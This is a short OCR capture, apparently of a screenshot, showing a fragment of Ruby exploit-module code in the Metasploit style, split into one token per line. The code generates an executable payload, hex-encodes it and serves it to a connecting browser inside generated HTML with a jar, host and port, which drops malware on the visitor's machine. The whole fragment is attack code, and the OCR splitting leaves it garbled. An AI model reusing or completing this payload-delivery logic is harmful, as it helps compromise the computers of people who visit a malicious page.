
				data 
=
generate_payload_exe

if
 data

print_status
(
"Generated executable to drop (
#
{
data
.
length
}
 bytes)."
)
					data 
=
Rex
:
:
Text
.
to_hex
(
 data
,
 prefix
=
""
)
else
print_error
(
"Failed to generate the executable."
)
return
end
end
send_response_html
(
 cli
,
generate_html
(
 data
,
 jar
,
 host
,
 port 
)
,
{
'Content-Type'
=
>
'text/html'
}
)
return